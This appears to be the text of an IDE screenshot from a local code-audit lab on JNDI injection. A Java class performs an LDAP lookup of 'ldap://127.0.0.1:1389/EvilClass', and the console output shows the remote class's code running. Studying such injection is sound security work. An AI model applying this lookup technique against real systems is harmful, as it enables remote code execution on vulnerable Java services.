 ldap / src / main / java / ldap
项目
项目
ldap D:\代码审计\jndi\ldap
.idea
src
项目 Alt+1
main
java
calc
ldap
resources
test
target
classes
calc
ldap
generated-sources
pom.xml
外部库
临时文件和控制台
pom.xml (ldap)
ldap.java
calc.java
1
2 import javax.naming.Context;
3 import javax.naming.InitialContext;
4 import javax.swing.*;
5
6 public class ldap {
7
8 public static void main(String[] args) throws Exception {
9 String uri = "ldap://127.0.0.1:1389/EvilClass";
10 Context ctx = new InitialContext();
11 ctx.lookup(uri);
12 }
13 }
运行: ldap
D:\jdk-8u91\bin\java.exe ...
EvilClass: static block
EvilClass: IIB block
EvilClass: constructor
EvilClass: getObjectInstance
进程已结束,退出代码0